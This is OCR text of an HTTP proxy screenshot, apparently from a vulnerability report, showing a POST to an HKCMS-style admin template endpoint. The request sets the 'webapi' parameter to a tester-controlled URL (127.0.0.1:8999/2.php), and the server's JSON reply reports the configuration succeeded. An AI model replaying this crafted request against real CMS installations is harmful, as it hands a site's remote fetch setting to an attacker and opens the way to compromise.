 Request
Pretty Raw Hex \n
1 POST /index.php/admins/Template/index.html HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=
zh-cn; PHPSESSID=g72cqthvjtis3dtduhh5ig73kg
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 set=1&webapi=http://127.0.0.1:8999/2.php%23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 11:49:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=g72cqthvjtis3dtduhh5ig73kg;
expires=Fri, 31-Jan-2025 11:49:09 GMT;
Max-Age=604800; path=/; HttpOnly
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 34
11
12 {"code":0,"msg":"配置成功！"}